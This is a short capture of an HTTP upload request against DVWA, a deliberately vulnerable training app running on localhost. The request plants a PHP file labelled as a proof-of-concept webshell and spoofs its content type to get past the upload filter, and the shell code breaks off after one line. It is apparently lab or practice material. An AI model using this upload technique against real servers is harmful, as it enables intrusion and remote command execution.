 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=4mcj11ucvk17lu71unoda88su1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------195387256620444565
Content-Length: 729
-----------------------------1953872566204445655993741709
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1953872566204445655993741709
Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
Content-Type: application/x-php
<?php
//
// PoC: a simple webshell
// Author: Bonghwan Choi
//
echo 'Enter a Command:<br>';